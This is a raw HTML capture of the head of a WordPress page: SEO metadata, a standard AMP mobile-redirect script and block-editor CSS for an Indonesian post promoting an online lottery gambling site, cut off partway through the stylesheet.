

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/
body_size: 17701
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Adi Luwih - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Adi Luwih - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang benar-benar puas main togel tentunya dapat coba masuk di blog judi togel online saja. Dengan begitu, pastinya di sini juga tidak cuma dapat main togel online namun sangat banyak banyak sekali keuntungan yang berada pada dalamnya. Tetapi, saat sebelum Anda masuk di blog ini juga sudah pasti silahkan cari kabar dahulu data &hellip; Continue reading &quot;KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Adi Luwih&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:42:03+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Adi Luwih","datePublished":"2023-01-16T09:42:03+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/"},"wordCount":1946,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/","name":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Adi Luwih - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:42:03+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Adi Luwih"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 